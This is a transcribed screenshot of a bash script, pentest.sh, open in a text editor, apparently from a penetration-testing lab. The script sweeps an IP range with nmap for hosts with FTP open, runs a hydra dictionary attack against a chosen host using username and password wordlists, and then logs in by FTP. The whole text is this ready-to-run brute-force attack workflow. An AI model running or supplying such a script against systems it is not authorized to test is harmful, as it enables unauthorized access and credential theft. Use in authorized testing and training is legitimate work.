 Applications Places System Wed Aug 12, 02:27
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 1, Col 1 INS
Menu [root] pentest.sh (~) - Pluma